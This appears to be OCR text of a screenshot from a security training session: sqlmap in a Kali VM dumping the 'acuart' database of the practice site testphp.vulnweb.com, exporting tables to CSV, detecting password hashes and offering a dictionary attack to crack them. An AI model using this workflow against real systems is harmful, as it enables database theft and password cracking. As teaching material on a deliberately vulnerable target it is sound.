 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:45
root@kali: /home/kali
Craw Security
Database: acuart
Table: guestbook
[0 entries]
+-------+--------+----------+
| mesaj | sender | senttime |
+-------+--------+----------+
+-------+--------+----------+
[02:45:09] [INFO] table 'acuart.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/guestbook.csv'
[02:45:09] [INFO] fetching columns for table 'products' in database 'acuart'
[02:45:09] [INFO] fetching entries for table 'products' in database 'acuart'
Database: acuart
Table: products
[3 entries]
+----+-------+---------------------------------------------------+--------------------------------+--------------------------------------------+
| id | price | name | rewritename | description |
+----+-------+---------------------------------------------------+--------------------------------+--------------------------------------------+
| 1 | 359 | Network Storage D-Link DNS-313 enclosure 1 x SATA | network-attached-storage-dlink | NET STORAGE ENCLOSURE SATA DNS-313 D-LINK |
| 2 | 10 | Web Camera A4Tech PK-335E | web-camera-a4tech | Web Camera A4Tech PK-335E |
| 3 | 812 | Laser Color Printer HP LaserJet M551dn, A4 | color-printer | Laser Color Printer HP LaserJet M551dn, A4 |
+----+-------+---------------------------------------------------+--------------------------------+--------------------------------------------+
[02:45:09] [INFO] table 'acuart.products' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/products.csv'
[02:45:09] [INFO] fetching columns for table 'users' in database 'acuart'
[02:45:09] [INFO] fetching entries for table 'users' in database 'acuart'
[02:45:09] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[02:45:17] [INFO] writing hashes to a temporary file '/tmp/sqlmapj8qetn9e3630/sqlmaphashes-kcvki9l9.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[02:45:19] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
2024-02-15 16:15:19
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.